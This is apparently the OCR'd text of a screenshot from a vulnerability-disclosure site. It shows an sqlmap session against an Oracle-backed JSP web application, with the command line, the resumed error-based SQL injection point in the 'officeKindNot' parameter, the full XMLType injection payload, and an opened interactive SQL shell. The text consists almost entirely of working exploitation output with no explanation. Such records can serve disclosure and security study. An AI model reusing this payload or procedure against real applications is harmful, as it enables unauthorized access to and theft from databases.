 sqlmap.py - sqlmap.py  -r ceshi.txt --sql-shell
[14:58:26] [WARNING] provided value for parameter 'keyword' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[14:58:26] [WARNING] provided value for parameter 'officeId' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[14:58:26] [INFO] resuming back-end DBMS 'oracle'
[14:58:26] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: officeKindNot (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: officeKindNot=10) AND 5674=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||
CHR(113)||CHR(113)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (5674=5674)
 THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(98)||CHR(107)||CHR(113)|
|CHR(62))) FROM DUAL) AND (1399=1399
---
[14:58:30] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:58:30] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org
微软拼音 半 :